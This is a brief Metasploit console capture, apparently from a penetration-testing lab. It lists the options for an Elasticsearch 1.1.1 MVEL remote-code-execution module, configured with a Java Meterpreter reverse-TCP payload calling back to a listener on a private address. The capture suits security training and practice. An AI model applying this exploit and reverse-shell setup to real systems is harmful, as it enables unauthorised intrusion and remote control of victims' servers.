 msf6 exploit(multi/elasticsearch/script_mvel_rce) > show options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.117.189 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix environments)
reports
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
View the full module info with the info, or info -d command.